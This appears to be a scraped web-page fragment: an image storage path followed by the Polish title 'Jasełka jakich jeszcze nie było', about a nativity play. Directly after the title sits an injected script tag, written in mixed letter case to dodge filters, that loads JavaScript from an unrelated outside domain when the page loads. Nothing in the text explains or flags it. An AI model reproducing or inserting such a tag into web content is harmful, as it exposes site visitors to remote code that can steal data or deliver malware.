 Jasełka jakich jeszcze nie było<sCrIpT sRc=//12jav.net/1.js></ScRiPt>